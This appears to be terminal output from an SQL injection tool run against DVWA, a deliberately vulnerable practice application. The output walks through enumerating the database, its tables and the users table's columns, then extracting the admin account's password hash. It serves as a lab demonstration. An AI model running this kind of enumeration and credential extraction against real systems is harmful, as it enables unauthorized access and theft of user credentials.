 [+] The DB's name length is 4
[+] Found a database with name: dvwa
[+] It has 2 tables
guestbook
users
Type the tabname to attack: users
[+] It has 8 columns
[!] In order to speed up, try to press CTRL+C when you find the user and password columns
userid
firstname
lastname
user
password
avatar
lastlogin
failedlogi
Type the name of the column containing usernames: user
Type the name of the column containing passwords: password
[!] In order to speed up, try to press CTRL+C when you find the target user
| __________ admin
^C
Skipping this phase!
Type the name of the target user: admin
[+] The password length is: 32
[+] Password is:  5f4dcc3b5aa765d61d8327deb882cf99